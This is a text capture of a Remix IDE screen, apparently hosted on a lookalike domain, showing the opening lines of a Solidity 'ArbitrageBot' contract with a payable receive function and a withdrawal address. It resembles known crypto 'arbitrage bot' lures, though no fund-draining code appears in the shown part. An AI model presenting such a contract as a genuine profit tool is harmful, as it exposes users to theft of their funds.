 Optimize Arbitrage Smart Contract.
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02aaa39b
remix-compiler.net/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit....
1
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol 1
scripts
tests
.deps
README.txt
.prettierrc.json
Home
Bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchan
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factor
8
9 contract ArbitrageBot {
10
11 string public withdrawAddress;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _withdrawalAddress) public {
18 tokenSymbol = _mainTokenSymbol;
19 withdrawAddress = _withdrawalAddress;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>